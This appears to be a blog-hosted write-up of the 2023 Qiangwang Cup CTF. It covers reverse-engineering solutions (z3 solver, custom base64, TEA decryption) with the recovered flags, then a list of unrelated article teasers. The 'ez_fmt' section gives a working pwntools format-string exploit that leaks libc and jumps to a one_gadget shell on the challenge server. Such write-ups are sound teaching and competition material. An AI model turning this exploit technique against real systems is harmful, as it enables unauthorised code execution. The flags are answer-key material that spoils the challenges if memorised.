{int v3; // eaxunsigned int v4; // eaxint v5; // eaxsize_t v6; // raxint v7; // edxunsigned int v8; // eaxint v9; // eaxint v10; // eaxint v11; // eaxsize_t v12; // raxint v13; // ecxint v14; // eaxint v16; // [rsp+128h] [rbp-118h]int v17; // [rsp+12Ch] [rbp-114h]int v18; // [rsp+130h] [rbp-110h]int v19; // [rsp+134h] [rbp-10Ch]int v20; // [rsp+138h] [rbp-108h]int v21; // [rsp+13Ch] [rbp-104h]char v22[64]; // [rsp+140h] [rbp-100h] BYREFchar v23[64]; // [rsp+180h] [rbp-C0h] BYREFchar v24[64]; // [rsp+1C0h] [rbp-80h] BYREFchar s[52]; // [rsp+200h] [rbp-40h] BYREFunsigned int v26; // [rsp+234h] [rbp-Ch]size_t v27; // [rsp+238h] [rbp-8h]v26 = 0;printf("Welcome to the CTF world:");memset(s, 0, 0x32uLL);__isoc99_scanf("%s", s);v27 = strlen(s);v16 = 1111065332;while ( 1 ){while ( 1 ){while ( 1 ){while ( 1 ){while ( 1 ){while ( 1 ){while ( 1 ){while ( v16 == -1884415306 )v16 = 874394363;if ( v16 != -1610796817 )break;v5 = 951531691;if ( v21 < 4 )v5 = -123677562;v16 = v5;}if ( v16 != -1571665377 )break;v8 = strlen(v22);sub_401980(v22, v23, v8);memset(v22, 0, 0x32uLL);memcpy(v22, v23, 0x32uLL);v16 = -1884415306;}if ( v16 != -1125271585 )break;v16 = 502592025;}if ( v16 != -1034568323 )break;++v17;v16 = 359215778;}if ( v16 != -728174227 )break;printf("wrong!");v26 = 0;v16 = -88181297;}if ( v16 == -139558179 ){printf("Wrong!");exit(-1);}if ( v16 != -123677562 )break;srand(byte_406132);v6 = strlen((const char *)(unsigned int)byte_406130);sub_401D10(byte_406130, v6);v7 = 1367925527;if ( (v21 & 1) != 0 )v7 = -1571665377;v16 = v7;}if ( v16 == -88181297 )break;switch ( v16 ){case 178472351:sub_402EE0(byte_406130, &byte_406130[v20]);v19 = 0;v16 = 244862061;break;case 201400792:v16 = -1034568323;break;case 244862061:v10 = 1368236239;if ( v19 < v20 )v10 = 1736470037;v16 = v10;break;case 282724921:v4 = strlen(s);v21 = 0;v16 = -1610796817;sub_401980(s, v22, v4);break;case 359215778:v12 = strlen(v23);v13 = 2026466323;if ( v17 < v12 )v13 = 1003071928;v16 = v13;break;case 384994120:v11 = -1125271585;if ( v18 < v20 )v11 = 1105882884;v16 = v11;break;case 502592025:sub_401EB0(v23, v24);v17 = 0;v16 = 359215778;break;case 728190549:v18 = 0;v16 = 384994120;break;case 874394363:++v21;v16 = -1610796817;break;case 951531691:v9 = 728190549;v20 = 64;if ( dword_4062C0 == 1 )v9 = 178472351;v16 = v9;break;case 1003071928:v14 = 201400792;if ( byte_406180[v17] != v24[v17] )v14 = -728174227;v16 = v14;break;case 1105882884:byte_406130[v18] ^= 0x27u;v16 = 1837459842;break;case 1111065332:v3 = 282724921;if ( v27 != 34 )v3 = -139558179;v16 = v3;break;case 1367925527:sub_401250(v22, v23);memset(v22, 0, 0x32uLL);memcpy(v22, v23, 0x32uLL);v16 = -1884415306;break;case 1368236239:v16 = 502592025;break;case 1558803342:++v19;v16 = 244862061;break;case 1736470037:byte_406130[v19] = (5 * (byte_406130[v19] + 3)) ^ 0x15;v16 = 1558803342;break;case 1837459842:++v18;v16 = 384994120;break;default:printf("right!");v26 = 0;v16 = -88181297;break;}}return v26;
}
接收用户输入的字符串,并对其进行一系列复杂的操作和检查。这些操作和检查是通过一个嵌套的while循环和switch语句实现的,这个循环和语句的控制流程由一个状态变量v16控制。
在这个循环和语句中,根据v16的值,程序会执行不同的操作,包括调用一些未在这段代码中定义的函数(如sub_401980、sub_401D10等)、改变v16的值、改变其他变量的值等。
然后在这找加密方式找了好久,后来无意中发现了这个

先去除平坦混淆(https://github.com/cq674350529/deflat),然后分析加密:

先base然后异或,提取字符解:
from z3 import Solver, BitVec, sat# 创建一个Solver对象
s = Solver()# 创建一个长度为48的列表,列表中的每个元素都是一个8位的BitVec对象
# BitVec对象的名称是它们在列表中的索引
needdd = [BitVec("%d" % i, 8) for i in range(48)]# 给定字节列表
cmp = [0x3A, 0x2C, 0x4B, 0x51, 0x68, 0x46, 0x59, 0x63, 0x24, 0x04, 0x5E, 0x5F,0x00, 0x0C, 0x2B, 0x03, 0x29, 0x5C, 0x74, 0x70, 0x6A, 0x62, 0x7F, 0x3D,0x2C, 0x4E, 0x6F, 0x13, 0x06, 0x0D, 0x06, 0x0C, 0x4D, 0x56, 0x0F, 0x28,0x4D, 0x51, 0x76, 0x70, 0x2B, 0x05, 0x51, 0x68, 0x48, 0x55, 0x24, 0x19
]# 生成异或值列表
table = [0x53, 0x46, 0x4E, 0x72, 0x49, 0x42, 0x6D, 0x6E, 0x4F, 0x4C, 0x10, 0x56,0x74, 0x7E, 0x62, 0x4D, 0x63, 0x16, 0x6C, 0x4A, 0x1E
]# 初始化变量v7
v7 = 2023for i in range(47):# 根据i的值,使用不同的方式更新v7,并从table中取出一个值与needdd[i]进行异或操作if i % 3 == 1:v7 = (v7 + 5) % 20v3 = table[v7 + 1]elif i % 3 == 2:v7 = (v7 + 7) % 19v3 = table[v7 + 2]else:v7 = (v7 + 3) % 17v3 = table[v7 + 3]# 将needdd[i]与v3进行异或操作,并将结果存回needdd[i]needdd[i] = needdd[i] ^ v3# 将needdd[i]的值存储在v4中v4 = needdd[i]i += 1# v4与下一个needdd[i]进行异或操作,并将结果存回needdd[i]needdd[i] = v4 ^ needdd[i]# 为Solver添加约束条件,即needdd列表中的每个元素都必须与cmp列表中对应的元素相等
for i in range(48):s.add(cmp[i] == needdd[i])# 检查是否存在满足所有约束条件的解
if s.check() == sat:# 如果存在解则输出model = s.model()print(model)
输出:
[26 = 76, 8 = 87, 0 = 87, 33 = 82, 34 = 55, 44 = 110,42 = 68, 2 = 113, 12 = 79, 3 = 83, 16 = 102,28 = 107,38 = 55,14 = 105,27 = 108,29 = 69,22 = 83,9 = 66,43 = 71,11 = 108,1 = 90,25 = 116,19 = 106,24 = 115,4 = 87,18 = 97,20 = 87,31 = 70,45 = 112,32 = 87,46 = 61,30 = 102,13 = 114,17 = 99,10 = 76,36 = 47,15 = 69,21 = 66,7 = 116,23 = 82,39 = 100,35 = 106,5 = 99,47 = 61,40 = 77,41 = 67,37 = 82,6 = 85]
变异base64按顺序加解密:
l+USN4J5Rfj0TaVOcnzXiPGZIBpoAExuQtHyKD692hwmqe7/Mgk8v1sdCW3bYFLrFGseVD3ibtHWR1czhLnUfJK6SEZ2OyPAIpQoqgY0w49u+7rad5CxljMXvNTBkm/8Hc0xwuZmy3DpQnSgj2LhUtrlVvNYks+BX/MOoETaKqR4eb9WF8ICGzf6id1P75JApnHQwlAveo4DhGg1jE3SsIqJ2mrzxCiNb+Mf0YVd5L8c97/WkOTtuKFZyRBUPX6aplxXOZtaiUneJIhk7qSYEjD1Km94o0FTu52VQgNL3vCBH8zsA/b+dycGPRMwWfr6
解密:
import base64def custom_b64decode(s, custom_alphabet):standard_alphabet = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/'# 创建一个翻译表translation_table = str.maketrans(custom_alphabet, standard_alphabet)# 将自定义base64编码的字符串翻译成标准base64编码的字符串standard_b64encoded = s.translate(translation_table)# 添加必要的填充字符padding_needed = 4 - len(standard_b64encoded) % 4if padding_needed:standard_b64encoded += '=' * padding_needed# 解码标准base64编码的字符串return base64.b64decode(standard_b64encoded)# 自定义的base64 Alphabet
custom_alphabet = 'l+USN4J5Rfj0TaVOcnzXiPGZIBpoAExuQtHyKD692hwmqe7/Mgk8v1sdCW3bYFLr'
# 要解密的密文
encoded_string = 'B6gtBdq8BGN1VX+yIdECBGt9a8N1TyIvB9hCo9hDA543uc'# 解密操作
decoded_bytes = custom_b64decode(encoded_string, custom_alphabet)decoded_string = decoded_bytes.decode('utf-8')
print(decoded_string)
flag{3ea590ccwxehg715264fzxnzepqz}
ez_fmt
给定了输入的堆栈地址和格式化字符串漏洞,我们可以修改任何地址。但是,程序执行完毕后,w会被设置为0,这使得下一次利用变得更加困难。因此,我们需要在w被设置为0之前进行操作。
我们可以修改printf的返回地址。同时,由于printf函数需要堆栈对齐,所以返回地址应该被设置为0x4011ED。此外,我们还需要泄露出libc地址,以便进行第二次利用,将函数的返回地址修改为one_gadget。
from pwn import *# 设置pwntools的上下文环境为Linux amd64
context(os='linux', arch='amd64', log_level='debug')#p = process('./ez_fmt')
p = remote('47.104.24.40', 1337)# 加载本地的二进制文件和libc文件
elf = ELF('./ez_fmt')
libc = ELF('./libc-2.31.so')# 接收直到遇到"0x",然后读取12个字符,转换为栈地址
p.recvuntil("0x")
stack=int(p.recv(12),16)
print(hex(stack))# 构造payload,用于修改栈上的值
pay=b'%4589c%11$hn%19$p'.ljust(0x28,b'\x00')+p64(stack-8)
p.send(pay)# 再次接收直到"0x",读取12个字符,计算libc基地址
p.recvuntil("0x")
libc_base=int(p.recv(12),16)-libc.sym['__libc_start_main']-243
print(hex(libc_base))# 计算one_gadget的地址
one_gadget=libc_base+0xe3b01
p.recvuntil("\n")# 计算one_gadget的低16位
one_gadget_low = one_gadget&0xffff
# 计算one_gadget的高16位
one_gadget_high = (one_gadget>>16)&0xffff# 构造格式化字符串,用于写入one_gadget的低16位
fmt_low = b'%'+str(one_gadget_low).encode()+b'c%10$hn'
# 构造格式化字符串,用于写入one_gadget的高16位
fmt_high = b'%'+str(((one_gadget>>16)&0xffff)-(one_gadget_low)).encode()+b'c%11$hn'# 将两个格式化字符串连接起来,然后用'\x00'填充到0x20字节
fmt_str = (fmt_low+fmt_high).ljust(0x20,b'\x00')# 计算要写入的内存地址
addr_low = p64(stack+0x68)
addr_high = p64(stack+0x68 + 2)# 构造最终payload
pay=fmt_str+addr_low+addr_high
p.send(pay)p.interactive()
Babyre
发现有TLS

__int64 __fastcall TlsCallback_1_0(__int64 a1, char a2)
{__int64 v2; // rcxstruct _PEB *v3; // rax__int64 result; // raxint i; // [rsp+44h] [rbp+24h]sub_14001138E(&unk_1400240F4);v3 = NtCurrentPeb();LOBYTE(v3) = v3->BeingDebugged;if ( (_BYTE)v3 == 1 ){LOBYTE(v2) = v3->BeingDebugged;sub_140011AE0(v2);}result = a2 & 1;if ( (a2 & 1) != 0 ){for ( i = 0; i < 32; ++i ){*((_BYTE *)off_14001E060 + i + 1) ^= i;result = (unsigned int)(i + 1);}}return result;
}

__int64 sub_140012050()
{char *v0; // rdi__int64 i; // rcxchar v3[32]; // [rsp+0h] [rbp-20h] BYREFchar v4; // [rsp+20h] [rbp+0h] BYREF_DWORD v5[15]; // [rsp+28h] [rbp+8h] BYREFint j; // [rsp+64h] [rbp+44h]int k; // [rsp+84h] [rbp+64h]v0 = &v4;for ( i = 34i64; i; --i ){*(_DWORD *)v0 = -858993460;v0 += 4;}sub_14001138E((__int64)&unk_1400240F4);sub_1400111A9((__int64)&unk_14001AD78);sub_14001123F(aPleaseInputYou);std::istream::getline(std::cin, Str, 33i64);if ( j_strlen(Str) == 32 ){memset(v5, 0, 0x20ui64);sub_140011019((__int64)v5, (__int64)Str);for ( j = 0; j < 4; ++j )sub_14001106E(&v5[2 * j], &v5[2 * j + 1]);sub_140011087((__int64)v5, (__int64)byte_14001E218);for ( k = 0; k < 32; ++k ){if ( byte_14001E040[k] != byte_14001E218[k] ){sub_14001123F(aNoNoNo);sub_1400111A9((__int64)"%d");goto LABEL_15;}}sub_14001123F(aYes);}else{sub_1400111A9((__int64)"Wrong Length!");}
LABEL_15:sub_140011325(v3, &unk_14001AD30);return 0i64;
}
最后exp:
#include<stdio.h>
#include<stdint.h>// 定义解密函数,使用TEA算法的变种进行解密
void decrypt(uint32_t v[2], uint32_t const key[4])
{unsigned int i,j;// 初始化变量,v0和v1为要解密的数据,delta为一个常数,sum为解密过程中使用的累加变量uint32_t v0=v[0], v1=v[1], delta=0x88408067, sum=0xd192c263;// 进行32轮解密操作for(i=0;i<4;i++){for(j=0;j<33;j++){// 每轮解密中减去delta更新sum值sum-=delta;// 根据TEA算法变种进行解密的核心步骤v1-=(((v0<<5)^(v0>>4))+v0)^(sum+key[(sum>>11)&3]);v0-=(((v1<<5)^(v1>>4))+v1)^(sum+key[sum&3])^sum;}}// 将解密后的数据写回原数组v[0]=v0;v[1]=v1;
}int main()
{// 初始化要解密的数据数组uint32_t array[8]={0x9523F2E0, 0x8ED8C293, 0x8668C393, 0xDDF250BC, 0x510E4499, 0x8C60BD44, 0x34DCABF2, 0xC10FD260};// 初始化密钥uint32_t key[4]={0x62, 0x6F, 0x6D, 0x62};// 循环解密数组中的每对数据for(int i=0;i<8;i+=2){uint32_t temp[2];// 取出一对数据temp[0]=array[i];temp[1]=array[i + 1];// 调用解密函数decrypt(temp, key);// 打印解密后的数据,每个uint32_t解密后为4个字符printf("%c%c%c%c%c%c%c%c",(char)(temp[0] >> 0), (char)(temp[0] >> 8), (char)(temp[0] >> 16), (char)(temp[0] >> 24),(char)(temp[1] >> 0), (char)(temp[1] >> 8), (char)(temp[1] >> 16), (char)(temp[1] >> 24));}return 0;
}
flag{W31com3_2_Th3_QwbS7_4nd_H4v3_Fun}
相关文章:

[ CTF ]【天格】战队WriteUp-第七届“强网杯”全国安全挑战赛
第七届“强网杯”全国安全挑战赛 2023.12.16~2023.12.17 文章目录 【Misc】Pyjail ! Its myFILTER !!!easyfuzz谍影重重2.0签到Pyjail ! Its myRevenge !!!server_8F6C72124774022B.py 问卷调查 【Reverse】ezre 【Web】happygame 【强网先锋】石头剪刀布TrieSpeedUpezreez_fmt…...
Android13音频录制适配
Android13音频录制适配 前言: 之前写过一篇音频录制的文章,当时是在Android10以下的手机可以成功录制和播放,但是Android10及以上手机提示创建文件失败,最近做过Android13的适配,索性一起把之前的录音也适配了&#…...

【Python】—— 如果使用matplotlib做数据可视化
matplotlib做数据可视化 相关知识掌握matplotlib的基本使用方法1. 折线图2. 散点图3. 柱状图4. 饼图5. 直方图6. 等高线图7. 图形定制 掌握数据处理的基本方法1. 数据筛选2. 缺失值处理3. 异常值处理 理解数据可视化的原则和方法1. 选择合适的图表类型2. 避免数据混淆3. 突出重…...
,高版本多支持))
【MyBatis-Plus】多数据源分页配置(低版本暂时就支持一种(可选),高版本多支持)
【转载】一、Mybatis Plus 3.4 版本之后分页插件的变化 1、地址 Mybatis Plus 3.4版本之后分页插件的变化 2、内容 1、MybatisPlusInterceptor 从 Mybatis Plus 3.4.0 版本开始,不再使用旧版本的 PaginationInterceptor,而是使用 MybatisPlusInterce…...
Linux 特殊符号
目录 1. # 注释 2. ;命令分隔符 3. .. 上级目录 4. . 当前目录 5. " " 换行,解析变量 6. 换行,不解析变量 7. \ 和 / 8. !历史命令调用,取反 9. * 通配符 10. $ 调用变量 11. | 管道 12. || …...

TDengine 签约中船九院,助力航运业智能化转型升级
在大数据时代背景下,船舶智能化已经成为船舶制造与航运领域发展的必然趋势。智能船舶作为《中国制造 2025》中明确重点发展的领域,代表了船舶未来的方向,对于航运业的转型升级至关重要。其中,大数据的处理和运用成为船舶智能化转型…...
upload-labs笔记
简介 upload-labs是一个使用php语言编写的,专门收集渗透测试和CTF中遇到的各种上传漏洞的靶场。旨在帮助大家对上传漏洞有一个全面的了解。目前一共21关,每一关都包含着不同上传方式。 文件上传漏洞是指: Web 服务器允许用户将文件上传至其…...

Android Studio好用的插件推荐
目录 一、插件推荐 二、如何下载 1.点击File—>Settings 2.点击Plugins然后进行搜索下载 三、Android Studio 模板 一、插件推荐 这个插件可以为您自动生成Parcelable代码。Parcelable是一种用于在Android组件之间传递自定义对象的机制,但手动编写Parcela…...

第三十九章 其他特殊主题 - 映射 IRIS ID 以供导出
文章目录 第三十九章 其他特殊主题 - 映射 IRIS ID 以供导出控制导出时的命名空间前缀XMLPREFIX 第三十九章 其他特殊主题 - 映射 IRIS ID 以供导出 当在顶层映射 IRIS 对象(而不是作为另一个对象的属性)时,其内部 ID、OID 和全局唯一 ID 不…...
文件操作(下)
标题的顺序是接着之前写的,希望这篇博客对你有帮助 七. 随机读写函数 实际上,无论是读还是写,在一次调用顺序读写函数,文件指针会移到已经读过或者写过的下一个位置,从那个位置开始下一次读和写(在文件没有…...

面试必问-vue3中ref与这个reactive的区别
ref和reactive是Vue 3中两种不同的响应式数据处理方式。 ref:ref函数可以将普通的Javascript值转换为一个响应式引用。它返回一个包含.value属性的对象,可以通过读取或修改.value来操作引用的值。当引用的值发生变化时,Vue会自动追踪依赖并更…...
网络(九)三层路由、DHCP以及VRRP协议介绍
目录 一、三层路由 1. 定义 2. 交换原理 3. 操作演示 3.1 图示 3.2 LSW1新建vlan10、20、30,分别对应123接口均为access类型,接口4为trunkl类型,允许所有vlan通过 3.3 LSW2新建vlan10、20、30,配置接口1为trunk类型&…...
深度学习 Day19——P8YOLOv5-C3模块实现
🍨 本文为🔗365天深度学习训练营 中的学习记录博客🍖 原作者:K同学啊 | 接辅导、项目定制 文章目录 前言1 我的环境2 代码实现与执行结果2.1 前期准备2.1.1 引入库2.1.2 设置GPU(如果设备上支持GPU就使用GPU,否则使用C…...
轻量封装WebGPU渲染系统示例<51>- 视差贴图(Parallax Map)(源码)
视差纹理是一种片段着色阶段增强材质表面凹凸细节的技术。 这里在WebGPU的实时渲染材质管线中实现了视差贴图计算,以便增强相关的纹理细节表现力。 当前示例源码github地址: https://github.com/vilyLei/voxwebgpu/blob/feature/material/src/voxgpu/sample/Para…...
YOLOv8改进 | 2023主干篇 | 华为最新VanillaNet主干替换Backbone实现大幅度长点
一、本文介绍 本文给大家来的改进机制是华为最新VanillaNet网络,其是今年最新推出的主干网络,VanillaNet是一种注重极简主义和效率的神经网络架构。它的设计简单,层数较少,避免了像深度架构和自注意力这样的复杂操作(需要注意的是…...

Leetcode 376 摆动序列
题意理解: 如果连续数字之间的差严格地在正数和负数之间交替,则数字序列称为 摆动序列 如果是摆动序列,前后差值呈正负交替出现 为保证摆动序列尽可能的长,我们可以尽可能的保留峰值,,删除上下坡的中间值&…...

51单片机控制1602LCD显示屏输出自定义字符二
51单片机控制1602LCD显示屏输出自定义字符二 1.概述 1602LCD除了内置的字符外还提供自定义字符功能,当内置的字符中没有我们想要输出的字符时,我们就可以自己创造字符让他显示,下面介绍1602如何创建自定义字符。 2.1602LCD创建字符原理 自…...

HarmonyOS自学-Day2(@Builder装饰器)
目录 文章声明⭐⭐⭐让我们开始今天的学习吧!Builder装饰器:自定义构建函数Builder介绍Builder使用说明自定义组件中创建自定义构建函数全局自定义构建函数 Builder参数传递规则按引用传递参数按值传递参数 文章声明⭐⭐⭐ 该文章为我(有编程…...
bottom-up-attention-vqa-master 成功复现!!!
代码地址 1、create_dictionary.py 建立词典和使用预训练的glove向量 (1)create_dictionary() 遍历每个question文件取出所关注的question部分,qs 遍历qs,对每个问题的文本内容进行分词,并将分词结果添加到字典中&…...

BigDecimal中divide方法详解
BigDecimal中divide方法详解 大家好,我是免费搭建查券返利机器人赚佣金就用微赚淘客系统3.0的小编,也是冬天不穿秋裤,天冷也要风度的程序猿!今天,让我们一起深入探讨Java中BigDecimal的divide方法,揭开这个…...
)
uniapp 对接腾讯云IM群组成员管理(增删改查)
UniApp 实战:腾讯云IM群组成员管理(增删改查) 一、前言 在社交类App开发中,群组成员管理是核心功能之一。本文将基于UniApp框架,结合腾讯云IM SDK,详细讲解如何实现群组成员的增删改查全流程。 权限校验…...

装饰模式(Decorator Pattern)重构java邮件发奖系统实战
前言 现在我们有个如下的需求,设计一个邮件发奖的小系统, 需求 1.数据验证 → 2. 敏感信息加密 → 3. 日志记录 → 4. 实际发送邮件 装饰器模式(Decorator Pattern)允许向一个现有的对象添加新的功能,同时又不改变其…...
